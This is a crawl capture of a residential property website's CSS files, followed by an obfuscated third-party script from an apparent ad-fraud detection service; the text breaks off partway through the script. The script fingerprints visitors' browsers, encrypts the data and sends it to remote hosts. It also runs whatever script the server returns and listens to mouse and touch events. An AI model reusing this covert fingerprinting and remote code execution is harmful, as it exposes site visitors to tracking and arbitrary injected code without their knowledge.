p{margin-top:0;padding:15px}#content .aboutus .r2 .prize{padding:10px 0 10px 0}#content .aboutus .r2 p{padding:0;width:165%;line-height:18px}#content .aboutus .r2 ul{width:165%;margin-bottom:0;line-height:20px}#content .aboutus .r2 .col-md-4.text-block p{padding-bottom:0;padding-top:0;line-height:18px}#content .aboutus .r2 .col-md-4.text-block ul li{line-height:18px}#content.en .aboutus .aboutusrow1 h2{padding:40px 20px 40px 0;font-size:20px}#content.en .aboutus .aboutusrow1 p{letter-spacing:0;font-size:12px;line-height:16px;width:160%}#content.en .aboutus .grayrow h2{padding:50px 20px 50px 0}#content.en .aboutus .grayrow .gray-block h2{font-size:20px}#content.en .aboutus .grayrow .gray-block p{margin-top:5px;letter-spacing:0;font-size:12px;line-height:16px}#content.en .aboutus .r2 .prize{letter-spacing:0;font-size:12px;line-height:18px}#content.en .aboutus .r2 .col-md-4.text-block p{font-size:12px;line-height:18px;width:160%}#content.en .aboutus .r2 .col-md-4.text-block ul{width:160%}#content.en .aboutus .r2 .col-md-4.text-block ul li{font-size:12px;line-height:18px}}@media (min-width:1200px){#content .aboutus .row{margin-bottom:50px;padding-bottom:50px}#content .aboutus .aboutusrow1{position:relative}#content .aboutus .aboutusrow1 .computer{display:block}#content .aboutus .aboutusrow1 .phone{display:none}#content .aboutus .aboutusrow1 .yellowline{border-bottom:solid 3px #9f8958;position:absolute;bottom:50px;left:0;width:15%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .aboutus .aboutusrow1 .text-block{padding:0}#content .aboutus .aboutusrow1 .text-block p{padding:15px}#content .aboutus .aboutusrow1 .text-block img{width:300px}#content .aboutus .aboutusrow1 p{width:130%}#content .aboutus .grayrow .col-md-6.gray-block{padding-top:0;padding-bottom:0}#content .aboutus .grayrow .col-md-6.gray-block p{margin-top:0;padding:15px}#content .aboutus .r2 .prize{padding:10px 0 10px 0}#content .aboutus .r2 p{width:130%}#content .aboutus .r2 ul{width:130%;margin-bottom:0}#content .aboutus .r2 .col-md-4.text-block p{padding-bottom:0;padding-top:0}#content.en .aboutus .aboutusrow1 h2{padding:50px 20px 50px 0;font-size:24px}#content.en .aboutus .aboutusrow1 p{letter-spacing:0;font-size:12px;line-height:24px;width:140%}#content.en .aboutus .grayrow h2{padding:50px 20px 50px 0}#content.en .aboutus .grayrow .gray-block h2{font-size:22px;margin-top:10px}#content.en .aboutus .grayrow .gray-block p{margin-top:10px;letter-spacing:0;font-size:12px;line-height:20px}#content.en .aboutus .r1 p{line-height:20px}#content.en .aboutus .r2 .col-md-4.text-block p{width:140%}#content.en .aboutus .r2 .col-md-4.text-block ul{width:140%}}

--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/styles/newCss.css
body_size: 317
content:
.srjafxdwslider .pingmiantu {
    position: absolute;
    left: 66.166667%;
    width: 31.15%;
    top: 0;
    border: solid 1px #9f8958;
}
#content .srja .srjarow3 .col-md-3 .map-spot.yellow {
    background-color: #f9bf5a;
}
#content .srja .srjarow3 .col-md-3 .map-spot.green-01 {
    background-color: #81c155;
}



--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/css/style.css
body_size: 821
content:
#intro h1.title {
    color: black;
    text-transform: uppercase;
    font-size: 14px;
}

#content .aboutus .title h1 {
    position: relative;
    z-index: 1;
    margin: 0;
    padding: 50px 20px 50px 0;
    color: black;
    font-weight: bold;
}

#content .srvh .srvhtextblock h1{
    text-align: inherit;
    font-size: 18px;
    font-family: "TrajanPro";
    line-height: 22px;
    height: auto;
    color: #77777a;
}

#content .container.contact .allinfo .info h1 {
    margin: 0 0 30px 0;
    font-size: 18px;
}

@media (min-width: 1200px){
    #content .srvh .srvhtextblock h1 {
        font-size: 24px;
    }
}
.info.col-md-6.borderlinebottom.borderlineright {
    min-height: 240px;
}
.sidebar-wrapper.en .sidebar-nav .languageIcon.chfont {
    font-size: 12px;
  }
  .post-body img {
    max-width: 100%;
  }


--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/css/style_se.css
body_size: 935
content:
@charset "utf-8";
/* CSS Document */

#Page-main {height:1px!important; overflow:auto;}
#Page-main::-webkit-scrollbar {/* width: 15px; *//* background-color: #000; */}/* ç¼ºçœæ ·å¼ */
#Page-main::-webkit-scrollbar-track {background-color: #000;}/* æ»šåŠ¨æ¡çš„æ»‘è½¨èƒŒæ™¯é¢œè‰² */
#Page-main::-webkit-scrollbar-thumb {background-color: #000;} /* æ»‘å—é¢œè‰² */
#Page-main::-webkit-scrollbar-button {background-color: #000;} /* æ»‘è½¨ä¸¤å¤´çš„ç›‘å¬æŒ‰é’®é¢œè‰² */
#Page-main::-webkit-scrollbar-corner {background-color: #000;} /* æ¨ªå‘æ»šåŠ¨æ¡å’Œçºµå‘æ»šåŠ¨æ¡ç›¸äº¤å¤„å°–è§’çš„é¢œè‰² */
/*position fix*/
#Page-main *{/* position:relative!important; */}


body {
border: 0px; padding: 0px; margin: 0px; width: 100% !important;
    }

--- FILE ---
content_type: text/javascript
request_url: https://cdn.polygraph.net/pg.all.js
body_size: 16706
content:
if (!new RegExp(window.location.hostname).test(document.referrer)) {
  function _0x2bd6fd35() {
    let _state = 320;
    while (_state !== -1) {
      switch (_state) {
        case 320:
          this.isNative = () => {
            const _0x118d4935 = Object.prototype.toString;
            const _0x81e49c49 = Function.prototype.toString;
            const _0xfaba5c39 = /^\[object .+?Constructor\]$/;
            const _0x75525ce2 = RegExp(atob("Xg==") + String(_0x118d4935).replace(/[.*+?^${}()|[\]\/\\]/g, atob("XCQm")).replace(/toString|(function).*?(?=\\\()| for .+?(?=\\\])/g, atob("JDEuKj8=")) + atob("JA=="));
            return value => {
              const _0xda8ac759 = typeof value;
              return _0xda8ac759 == atob("ZnVuY3Rpb24=") ? _0x75525ce2.test(_0x81e49c49.call(value)) : value && _0xda8ac759 == atob("b2JqZWN0") && _0xfaba5c39.test(_0x118d4935.call(value)) || false;
            };
          };
          _state = 126;
          break;
        case 126:
          this.keysOf = obj => {
            const _0x70cfd144 = [];
            const _0x0bf1a192 = key => {
              if (_0x70cfd144.indexOf(key) < 0) _0x70cfd144.push(key);
            };
            if (Object) {
              if (Object.getOwnPropertyNames) Object.getOwnPropertyNames(obj).forEach(_0x0bf1a192);
              if (Object.keys) Object.keys(obj).forEach(_0x0bf1a192);
            }
            for (let _0x1d87e8e1 in obj) _0x0bf1a192(_0x1d87e8e1);
            return _0x70cfd144;
          };
          _state = 425;
          break;
        case 425:
          this.membersOf = obj => {
            const _0x04202de2 = {
              functions: [],
              types: []
            };
            const _0x2feb9e92 = [atob("U3RvcmFnZVR5cGU="), atob("d2Via2l0U3RvcmFnZUluZm8="), atob("d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ=="), atob("d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=")];
            const _0x82c967cb = functionName => {
              return functionName.length > 1 && functionName.charAt(0) == functionName.charAt(0).toUpperCase() && isNaN(parseInt(functionName.charAt(0), 10));
            };
            this.keysOf(obj).forEach(key => {
              if (_0x2feb9e92.includes(key)) return;
              let _0x1ce2447f = obj[key];
              if (atob("ZnVuY3Rpb24=") === typeof _0x1ce2447f && this.isNative(_0x1ce2447f)) {
                if (_0x82c967cb(key)) _0x04202de2.types.push(key);else _0x04202de2.functions.push(key);
              }
            });
            _0x04202de2.functions.sort();
            _0x04202de2.types.sort();
            return _0x04202de2;
          };
          _state = 664;
          break;
        case 664:
          this.stringifyArray = array => {
            return array.join(atob("Ow=="));
          };
          _state = 219;
          break;
        case 219:
          this.stringifyObject = object => {
            return this.keysOf(object).map(function (key) {
              return key + atob("PQ==") + object[key];
            }).join(atob("Ow=="));
          };
          _state = 63;
          break;
        case 63:
          this.stringifyMembers = membersDump => {
            return this.stringifyArray(membersDump.types) + atob("Ow==") + this.stringifyArray(membersDump.functions);
          };
          _state = 225;
          break;
        case 225:
          this.errorOf = e => {
            let _0xf7085d1f = '';
            if (atob("c3RyaW5n") == typeof e) _0xf7085d1f = e;else if (e.message && atob("c3RyaW5n") == typeof e.message) _0xf7085d1f = e.message;else if (e.description && atob("c3RyaW5n") == typeof e.description) _0xf7085d1f = e.description;else if (e.toString && atob("ZnVuY3Rpb24=") == typeof e.toString) _0xf7085d1f = e.toString();
            return _0xf7085d1f;
          };
          _state = 502;
          break;
        case 502:
          this.getDevicePixelRatio = () => {
            try {
              return window.devicePixelRatio;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 687;
          break;
        case 687:
          this.getUserAgent = () => {
            try {
              return navigator.userAgent;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 393;
          break;
        case 393:
          this.getPlatform = () => {
            try {
              return navigator.platform;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 333;
          break;
        case 333:
          this.getPlugins = () => {
            try {
              return Array.from(navigator.plugins).map(plugin => `${plugin.name} - ${plugin.filename}`).join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 195;
          break;
        case 195:
          this.getNavigator = () => {
            try {
              if (typeof navigator === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(navigator));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 81;
          break;
        case 81:
          this.getToolbar = () => {
            try {
              if (typeof toolbar === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(toolbar));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 984;
          break;
        case 984:
          this.getCrypto = () => {
            try {
              if (typeof crypto === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(crypto));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 987;
          break;
        case 987:
          this.getErrors = () => {
            try {
              const _0x4f96a5d1 = [() => {
                Function(atob("dmFyIHNvbWV0aGluZzsgdmFyIHdoYXRldmVyID0gc29tZXRoaW5nLmVsc2U7"))();
              }, () => {
                Function(atob("dmFyIG51bWJlciA9IDQyOyBudW1iZXIoKTs="))();
              }, () => {
                Function(atob("dmFyIGYgPSBmdW5jdGlvbiAoKSB7IHJldHVybiAwOyB9OyBmKCkgPSAxOw=="))();
              }, () => {
                Function(atob("dmFyIGEgPSB7IH07IHZhciBiID0geyBhOiBhIH07IGEuYiA9IGI7IEpTT04uc3RyaW5naWZ5KGEpOw=="))();
              }, () => {
                Function(atob("dmFyIGEgPSAxWw=="))();
              }, () => {
                Function(atob("dmFyIGYgPSBmdW5jdGlvbiAoKSB7IGYoKTsgfTsgZigpOw=="))();
              }];
              const _0x45cb04b5 = offendingFunction => {
                try {
                  offendingFunction();
                } catch (e) {
                  return this.errorOf(e);
                }
              };
              return _0x4f96a5d1.map(f => _0x45cb04b5(f));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 167;
          break;
        case 167:
          this.getFonts = () => {
            try {
              let _0xcc07153a = [atob("LWFwcGxlLXN5c3RlbQ=="), atob("QmxpbmtNYWNTeXN0ZW1Gb250"), atob("Q2FudGFyZWxs"), atob("Q29uc29sYXM="), atob("Q291cmllciBOZXc="), atob("RHJvaWQgU2Fucw=="), atob("RmlyYSBTYW5z"), atob("SGVsdmV0aWNhIE5ldWU="), atob("TWVubG8="), atob("TW9uYWNv"), atob("T3h5Z2Vu"), atob("Um9ib3Rv"), atob("c291cmNlLWNvZGUtcHJv"), atob("U2Vnb2UgVUk="), atob("VWJ1bnR1")];
              return _0xcc07153a.filter(font => document.fonts.check(`12px "${font}"`)).join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 438;
          break;
        case 438:
          this.getWebglRenderer = () => {
            try {
              let _0x0dcd3bd9 = document.createElement(atob("Y2FudmFz"));
              let _0x8c924abf = _0x0dcd3bd9.getContext(atob("d2ViZ2w="));
              if (!_0x8c924abf) return null;
              let _0x60953589 = _0x8c924abf.getExtension(atob("V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw=="));
              return [_0x8c924abf.getParameter(_0x60953589.UNMASKED_VENDOR_WEBGL), _0x8c924abf.getParameter(_0x60953589.UNMASKED_RENDERER_WEBGL)].join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 277;
          break;
        case 277:
          this.getWebglRender = () => {
            try {
              let _0x70f04c72 = document.createElement(atob("Y2FudmFz"));
              _0x70f04c72.width = 50;
              _0x70f04c72.height = 50;
              let _0x170f1243 = _0x70f04c72.getContext(atob("d2ViZ2w="));
              if (!_0x170f1243) return null;
              let _0xe74fe397 = [[-0.1, 0.8, 0.0], [-0.8, -0.8, 0.0], [0.8, -0.7, 0.0]].flat();
              let _0xc5c0d35d = _0x170f1243.createBuffer();
              _0x170f1243.bindBuffer(_0x170f1243.ARRAY_BUFFER, _0xc5c0d35d);
              _0x170f1243.bufferData(_0x170f1243.ARRAY_BUFFER, new Float32Array(_0xe74fe397), _0x170f1243.STATIC_DRAW);
              let _0xaf109e0a = [0, 1, 2];
              let _0x43323110 = _0x170f1243.createBuffer();
              _0x170f1243.bindBuffer(_0x170f1243.ELEMENT_ARRAY_BUFFER, _0x43323110);
              _0x170f1243.bufferData(_0x170f1243.ELEMENT_ARRAY_BUFFER, new Uint16Array(_0xaf109e0a), _0x170f1243.STATIC_DRAW);
              let _0x3f71d395 = `
            attribute vec3 coordinates;
            void main(void) {
              gl_Position = vec4(coordinates, 1.0);
            }
           `;
              let _0x90db5333 = _0x170f1243.createShader(_0x170f1243.VERTEX_SHADER);
              _0x170f1243.shaderSource(_0x90db5333, _0x3f71d395);
              _0x170f1243.compileShader(_0x90db5333);
              let _0xd6eb80b6 = `
            void main(void) {
              gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);
            }
          `;
              let _0xb47344a6 = _0x170f1243.createShader(_0x170f1243.FRAGMENT_SHADER);
              _0x170f1243.shaderSource(_0xb47344a6, _0xd6eb80b6);
              _0x170f1243.compileShader(_0xb47344a6);
              let _0x87c97a4f = _0x170f1243.createProgram();
              _0x170f1243.attachShader(_0x87c97a4f, _0x90db5333);
              _0x170f1243.attachShader(_0x87c97a4f, _0xb47344a6);
              _0x170f1243.linkProgram(_0x87c97a4f);
              _0x170f1243.useProgram(_0x87c97a4f);
              let _0x66a9fd1a = _0x170f1243.getAttribLocation(_0x87c97a4f, atob("Y29vcmRpbmF0ZXM="));
              _0x170f1243.vertexAttribPointer(_0x66a9fd1a, 3, _0x170f1243.FLOAT, false, 0, 0);
              _0x170f1243.enableVertexAttribArray(_0x66a9fd1a);
              _0x170f1243.clearColor(1, 1, 1, 1);
              _0x170f1243.enable(_0x170f1243.DEPTH_TEST);
              _0x170f1243.clear(_0x170f1243.COLOR_BUFFER_BIT);
              _0x170f1243.viewport(0, 0, _0x70f04c72.width, _0x70f04c72.height);
              _0x170f1243.drawElements(_0x170f1243.TRIANGLES, _0xaf109e0a.length, _0x170f1243.UNSIGNED_SHORT, 0);
              return _0x70f04c72.toDataURL();
            } catch (e) {
              console.log(e);
            }
          };
          _state = 607;
          break;
        case 607:
          this.getCanvas2dRender = () => {
            try {
              let _0x3ed747fa = document.createElement(atob("Y2FudmFz"));
              _0x3ed747fa.width = 200;
              _0x3ed747fa.height = 50;
              let _0x33a6d910 = _0x3ed747fa.getContext(atob("MmQ="));
              _0x33a6d910.font = atob("MjEuNXB4IEFyaWFs");
              _0x33a6d910.fillText(atob("8J+YgA=="), 0, 20);
              _0x33a6d910.font = atob("MTUuN3B4IHNlcmlm");
              _0x33a6d910.fillText(atob("enl4d3Z1dHNycXBvbm1sa2ppaGdmZWRjYmE="), 0, 40);
              _0x33a6d910.font = atob("MjAuNXB4IEFyaWFs");
              let _0x364ae938 = _0x33a6d910.createLinearGradient(0, 0, _0x3ed747fa.width, _0x3ed747fa.height);
              _0x364ae938.addColorStop(0, atob("cmVk"));
              _0x364ae938.addColorStop(0.5, atob("Z3JlZW4="));
              _0x364ae938.addColorStop(1.0, atob("Ymx1ZQ=="));
              _0x33a6d910.fillStyle = _0x364ae938;
              _0x33a6d910.fillText(atob("TG9yZW0gaXBzdW0h"), 30, 20);
              _0x33a6d910.beginPath();
              _0x33a6d910.moveTo(170, 5);
              _0x33a6d910.lineTo(160, 25);
              _0x33a6d910.lineTo(185, 20);
              _0x33a6d910.fill();
              return _0x3ed747fa.toDataURL();
            } catch (e) {
              console.log(e);
            }
          };
          _state = 19;
          break;
        case 19:
          this.hash = string => {
            let _0x0c69828b = 0;
            if (string.length == 0) return _0x0c69828b;
            for (let _0x4468ab02 = 0; _0x4468ab02 < string.length; _0x4468ab02++) {
              let _0xd9facbcf = string.charCodeAt(_0x4468ab02);
              _0x0c69828b = (_0x0c69828b << 5) - _0x0c69828b + _0xd9facbcf;
              _0x0c69828b = _0x0c69828b & _0x0c69828b;
            }
            return _0x0c69828b;
          };
          _state = 56;
          break;
        case 56:
          this.get = () => {
            let _0xe5c5d169 = {
              devicePixelRatio: this.getDevicePixelRatio(),
              userAgent: this.getUserAgent(),
              platform: this.getPlatform(),
              plugins: this.getPlugins(),
              navigator: this.getNavigator(),
              toolbar: this.getToolbar(),
              crypto: this.getCrypto(),
              errors: this.getErrors(),
              fonts: this.getFonts(),
              canvas2dRender: this.getCanvas2dRender(),
              webglRenderer: this.getWebglRenderer(),
              webglRender: this.getWebglRender()
            };
            _0xe5c5d169.hash = Math.abs(this.hash(Object.values(_0xe5c5d169).map(String).join(atob("Cg=="))));
            return _0xe5c5d169;
          };
          _state = -1;
          break;
        case -1:
          _state = -1;
          break;
      }
    }
  }
  function _0x3116c0cb() {
    let _state2 = 809;
    while (_state2 !== -1) {
      switch (_state2) {
        case 809:
          _state2 = -1;
          return _0x3f332f26();
          break;
        case -1:
          _state2 = -1;
          break;
      }
    }
  }
  function _0x3f332f26() {
    let _state3 = 24;
    while (_state3 !== -1) {
      switch (_state3) {
        case 24:
          event = {};
          _state3 = 660;
          break;
        case 660:
          event.data = document.getElementById(atob("XzB4MzExNmMwY2JGcmFtZQ==")).contentWindow.result;
          _state3 = 782;
          break;
        case 782:
          if (event.data) {
            if (event.data.hash != window.result.hash) {
              window.result.hash = event.data.hash;
              window.result.injection = true;
            } else {
              window.result.injection = false;
            }
          }
          _state3 = -1;
          break;
        case -1:
          _state3 = -1;
          break;
      }
    }
  }
  const _0x9cbbeb3f = {
    get() {
      const _0x287a257b = {};
      _0x287a257b[atob("d2luZG93")] = this.enumeratePropertiesOf(window);
      _0x287a257b[atob("ZG9jdW1lbnQ=")] = this.enumeratePropertiesOf(document);
      return _0x287a257b;
    },
    visitedObjects: [],
    deprecatedProps: [atob("U3RvcmFnZVR5cGU="), atob("d2Via2l0U3RvcmFnZUluZm8="), atob("d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ=="), atob("d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=")],
    enumeratePropertiesOf(obj) {
      if (typeof obj !== atob("b2JqZWN0") || this.visitedObjects.indexOf(obj) != -1) return {};
      const _0xfc47607b = {};
      const _0xc920fcd7 = [];
      let _0x1a6579f8;
      this.visitedObjects.push(obj);
      for (let _0x99a39f2c in obj) _0xc920fcd7.push(_0x99a39f2c);
      _0x1a6579f8 = _0xc920fcd7.length;
      for (let _0xda567f14 = 0; _0xda567f14 < _0x1a6579f8; _0xda567f14++) {
        let _0xfb5027a9 = _0xc920fcd7[_0xda567f14];
        let _0x4f6991e9 = null;
        let _0xab893823 = null;
        try {
          if (this.deprecatedProps.includes(_0xfb5027a9)) continue;
          _0x4f6991e9 = obj[_0xfb5027a9];
          _0xab893823 = typeof _0x4f6991e9;
          if (_0x4f6991e9 == this) continue;
          if (_0xfb5027a9 == atob("ZXZlbnQ=") || _0xfb5027a9 == atob("cmVzdWx0") || _0xfb5027a9 == atob("d2lkZ2V0") || _0xfb5027a9 == atob("d2lkZ2V0cw==") || _0xfb5027a9 == atob("aHRtbA==") || _0xfb5027a9 == atob("Y29udmVydA==") || _0xfb5027a9 == atob("ZGF0YUxheWVy") || _0xfb5027a9 == atob("bG9jYWxTdG9yYWdl") || _0xfb5027a9 == atob("ZGF0YURlZmluaXRpb25z")) continue;
          if (_0xfb5027a9.startsWith(atob("Xw==")) || _0xfb5027a9.startsWith(atob("Y21w")) || _0xfb5027a9.startsWith(atob("ZGVmYXVsdA==")) || _0xfb5027a9.startsWith(atob("Z29vZ2xl")) || _0xfb5027a9.startsWith(atob("JA=="))) continue;
          if (_0xfb5027a9 == atob("MA==") || _0xfb5027a9 == atob("MQ==") || _0xfb5027a9 == atob("Mg==") || _0xfb5027a9 == atob("Mw==") || _0xfb5027a9 == atob("NA==") || _0xfb5027a9 == atob("NQ==")) continue;
          if (_0xfb5027a9 == atob("d2luZG93")) continue;
          if (_0xfb5027a9 == atob("dW5kZWZpbmVk") || _0xfb5027a9 == atob("Y29uc29sZQ==") || _0xfb5027a9 == atob("c2VsZg==") || _0xfb5027a9 == atob("ZG9jdW1lbnQ=") || _0xfb5027a9 == atob("TWF0aA==") || _0xfb5027a9 == atob("SlNPTg==") || _0xfb5027a9 == atob("TmFO") || _0xfb5027a9 == atob("SW5maW5pdHk=") || _0xfb5027a9 == atob("UmVmbGVjdA==") || _0xfb5027a9 == atob("SW50bA==") || _0xfb5027a9 == atob("b3BlbmVy") || _0xfb5027a9 == atob("ZnJhbWVFbGVtZW50") || _0xfb5027a9 == atob("dmlzaXRlZE9iamVjdHM=")) continue;
          if (_0xab893823 == atob("ZnVuY3Rpb24=") || _0xfb5027a9.indexOf(atob("b24=")) == 0) continue;
          if (_0x4f6991e9 instanceof Node || _0x4f6991e9 instanceof Window || _0x4f6991e9 instanceof Document || _0x4f6991e9 instanceof DocumentType || _0x4f6991e9 instanceof NodeList || _0x4f6991e9 instanceof StyleSheet) continue;
          switch (_0xab893823) {
            case atob("b2JqZWN0"):
              if (_0x4f6991e9 == null) {
                _0xfc47607b[_0xfb5027a9] = _0x4f6991e9;
              } else if (Array.isArray(_0x4f6991e9) || _0x4f6991e9 instanceof PluginArray) {
                _0xfc47607b[_0xfb5027a9] = [];
                for (let _0x1464b6cc = 0; _0x1464b6cc < _0x4f6991e9.length; _0x1464b6cc++) {
                  let _0x0a2d7871 = _0x4f6991e9[_0x1464b6cc];
                  if (typeof _0x0a2d7871 == atob("b2JqZWN0")) {
                    _0xfc47607b[_0xfb5027a9].push(this.enumeratePropertiesOf(_0x0a2d7871));
                  } else {
                    _0xfc47607b[_0xfb5027a9].push(_0x0a2d7871);
                  }
                }
              } else {
                _0xfc47607b[_0xfb5027a9] = this.enumeratePropertiesOf(_0x4f6991e9);
              }
              break;
            case atob("c3RyaW5n"):
            case atob("Ym9vbGVhbg=="):
            case atob("bnVtYmVy"):
              _0xfc47607b[_0xfb5027a9] = _0x4f6991e9;
              break;
          }
        } catch (err) {
          console.log(_0xfb5027a9 + atob("IA==") + err);
        }
      }
      return _0xfc47607b;
    }
  };
  const _0x80913e1c = atob("aHR0cHM6Ly92ZXJpZnkucG9seWdyYXBoLm5ldC8=");
  (function () {
    const _0x83a72b67 = (() => {
      try {
        return top && top.location.origin === location.origin ? top.__tm || (top.__tm = {}) : window.__tm || (window.__tm = {});
      } catch (e) {
        return window.__tm || (window.__tm = {});
      }
    })();
    if (_0x83a72b67.__init) return;
    _0x83a72b67.__init = true;
    _0x83a72b67._gettingToken = _0x83a72b67._gettingToken || null;
    _0x83a72b67._usrToken = _0x83a72b67._usrToken || null;
    async function _0x94301b68() {
      let _state4 = 7;
      while (_state4 !== -1) {
        switch (_state4) {
          case 7:
            try {
              const _0xf23d7376 = await fetch(_0x80913e1c + atob("aW5pdA=="), {
                cache: atob("bm8tc3RvcmU=")
              });
              const _0xab52492d = await _0xf23d7376.json();
              if (_0xab52492d && _0xab52492d.token) {
                _0x83a72b67._usrToken = _0xab52492d.token;
              }
            } catch (e) {}
            _state4 = 785;
            break;
          case 785:
            _state4 = -1;
            return _0x83a72b67._usrToken;
            break;
          case -1:
            _state4 = -1;
            break;
        }
      }
    }
    _0x83a72b67.ensureToken = async function () {
      if (_0x83a72b67._usrToken) return _0x83a72b67._usrToken;
      if (!_0x83a72b67._gettingToken) _0x83a72b67._gettingToken = _0x94301b68().finally(() => {
        _0x83a72b67._gettingToken = null;
      });
      return _0x83a72b67._gettingToken;
    };
    _0x83a72b67.getToken = () => _0x83a72b67._usrToken;
  })();
  const _0x00a56a19 = async (payload, token) => {
    try {
      const _0x09895f24 = new TextEncoder().encode(payload);
      const _0xd191c6b0 = await window.crypto.subtle.importKey(atob("cmF3"), new TextEncoder().encode(token), {
        name: atob("UEJLREYy")
      }, false, [atob("ZGVyaXZlS2V5")]);
      const _0x9fbc82e9 = window.crypto.getRandomValues(new Uint8Array(16));
      const _0x1fb8d118 = await window.crypto.subtle.deriveKey({
        name: atob("UEJLREYy"),
        salt: _0x9fbc82e9,
        iterations: 100000,
        hash: atob("U0hBLTI1Ng==")
      }, _0xd191c6b0, {
        name: atob("QUVTLUdDTQ=="),
        length: 256
      }, false, [atob("ZW5jcnlwdA==")]);
      const _0xebb510d1 = window.crypto.getRandomValues(new Uint8Array(12));
      const _0xc5b46b2c = await window.crypto.subtle.encrypt({
        name: atob("QUVTLUdDTQ=="),
        iv: _0xebb510d1
      }, _0x1fb8d118, _0x09895f24);
      const _0x3497b07a = new Uint8Array(_0xc5b46b2c);
      const _0x9af79bca = new Uint8Array(_0x9fbc82e9.length + _0xebb510d1.length + _0x3497b07a.length);
      _0x9af79bca.set(_0x9fbc82e9, 0);
      _0x9af79bca.set(_0xebb510d1, _0x9fbc82e9.length);
      _0x9af79bca.set(_0x3497b07a, _0x9fbc82e9.length + _0xebb510d1.length);
      const _0xde516cb3 = _0x43895e39(_0x9af79bca).replace(/\+/g, atob("LQ==")).replace(/\//g, atob("Xw==")).replace(/=+$/, '');
      return JSON.stringify({
        user: token,
        data: _0xde516cb3
      });
    } catch (error) {}
  };
  const _0x43895e39 = bytes => {
    let _0x35a17b48 = '';
    const _0xc1317961 = 0x8000;
    for (let _0xb7a224b8 = 0; _0xb7a224b8 < bytes.length; _0xb7a224b8 += _0xc1317961) {
      _0x35a17b48 += String.fromCharCode.apply(null, bytes.subarray(_0xb7a224b8, _0xb7a224b8 + _0xc1317961));
    }
    return btoa(_0x35a17b48);
  };
  const _0x8e1bfb06 = atob("aHR0cHM6Ly9wcm94eS5wb2x5Z3JhcGgubmV0Lw==");
  const _0x467809ef = function (type = atob("ZXhpdA=="), data = null) {
    if (_0xdaedb88a == true) return;
    if (type == atob("ZXhpdA==")) _0xdaedb88a = true;
    if (_0x21de34a4 == true) return;
    if (type == atob("ZXZlbnQ=")) _0x21de34a4 = true;
    (async () => {
      const _0x683461e2 = await window.__tm.ensureToken();
      const _0x2bf45ab1 = await _0x00a56a19(JSON.stringify({
        id: _0xeb77dafa,
        date: _0x3a21eb8c,
        href: _0x58a32e18,
        timezone: _0x3bdaf30c,
        utm_campaign: _0x624b99ff,
        type: type,
        data: data
      }), _0x683461e2);
      if ((type == atob("ZW50ZXI=") || type == atob("ZXhpdA==")) && window && window.navigator && typeof window.navigator.sendBeacon === atob("ZnVuY3Rpb24=") && typeof window.Blob === atob("ZnVuY3Rpb24=")) {
        if (window.navigator.sendBeacon(_0x80913e1c, new window.Blob([_0x2bf45ab1], {
          type: atob("dGV4dC9wbGFpbg==")
        }))) return;
      }
      const _0xa59d62d6 = new XMLHttpRequest();
      _0xa59d62d6.onreadystatechange = function () {
        if (_0xa59d62d6.readyState == 4 && _0xa59d62d6.status == 200) {
          let _0xfedbf3d5 = document.createElement(atob("c2NyaXB0"));
          _0xfedbf3d5.type = atob("dGV4dC9qYXZhc2NyaXB0");
          let _0x37898414 = _0xa59d62d6.responseText;
          try {
            _0xfedbf3d5.appendChild(document.createTextNode(_0x37898414));
            document.body.appendChild(_0xfedbf3d5);
          } catch (e) {
            _0xfedbf3d5.text = _0x37898414;
            document.body.appendChild(_0xfedbf3d5);
          }
        }
      };
      _0xa59d62d6.open(atob("UE9TVA=="), type == atob("cHJveHk=") ? _0x8e1bfb06 : _0x80913e1c);
      _0xa59d62d6.setRequestHeader(atob("Q29udGVudC1UeXBl"), atob("dGV4dC9wbGFpbg=="));
      _0xa59d62d6.send(_0x2bf45ab1);
    })();
  };
  const _0x33dc73be = new _0x2bd6fd35();
  window.result = _0x33dc73be.get();
  const _0xeb77dafa = window.result.hash;
  const _0x3a21eb8c = Math.floor(Date.now() / 1000);
  let _0x58a32e18 = window.location.href;
  class Class__0x93bb {
    method1__0x5ea() {
      return 52;
    }
    method2__0x305() {
      this.property = atob("dW51c2Vk");
    }
  }
  const _0x3bdaf30c = Intl.DateTimeFormat().resolvedOptions().timeZone;
  const _0x624b99ff = new URLSearchParams(window.location.search).get(atob("dXRtX2NhbXBhaWdu")) ? new URLSearchParams(window.location.search).get(atob("dXRtX2NhbXBhaWdu")) : window.location.hostname;
  let _0xdaedb88a = false;
  let _0x21de34a4 = false;
  const _0x48a2aa17 = document.referrer ? document.referrer : null;
  const _0x9e9e6b12 = navigator.userAgent ? navigator.userAgent : null;
  _0x467809ef(atob("ZW50ZXI="), {
    r: _0x48a2aa17,
    u: _0x9e9e6b12
  });
  _0x467809ef(atob("cHJveHk="), {
    r: _0x48a2aa17,
    u: _0x9e9e6b12
  });
  const _0x483fe672 = function () {
    for (let _0x7d0d12e4 of [atob("bW91c2Vkb3du"), atob("bW91c2V1cA=="), atob("bW91c2Vtb3Zl"), atob("cG9pbnRlcm1vdmU="), atob("Y2xpY2s="), atob("dG91Y2hzdGFydA=="), atob("dG91Y2hlbmQ="), atob("dG91Y2htb3Zl"), atob("dG91Y2g="), atob("d2hlZWw=")]) {
      document.addEventListener(_0x7d0d12e4, _0x674bad85);
    }
    let _0xa03aeee8 = 0;
